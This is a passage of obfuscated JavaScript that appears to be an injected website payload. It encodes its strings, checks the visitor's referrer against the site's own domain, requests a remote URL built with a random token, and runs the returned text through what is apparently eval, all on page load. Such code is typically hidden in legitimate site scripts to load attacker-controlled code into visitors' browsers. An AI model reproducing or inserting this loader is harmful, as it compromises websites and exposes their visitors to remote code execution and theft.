Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};